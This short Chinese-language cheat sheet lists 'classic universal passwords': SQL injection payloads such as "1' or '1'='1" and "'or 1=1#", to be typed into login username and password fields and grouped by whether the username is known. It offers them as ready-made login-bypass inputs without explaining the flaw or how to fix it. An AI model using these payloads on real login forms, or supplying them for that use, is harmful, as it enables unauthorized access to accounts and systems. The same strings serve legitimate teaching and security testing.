 经典的万能密码
3种经典的万能密码
用户名已知
用户名： admin
密码： 1' or '1'='1
用户名： admin ' or
'1'='1
密码： 随便输
可用注释符号
用户名： 'or 1=1#
密码： 随便输
用户名未知
用户名： 1'or'1'or'1
密码： 随便输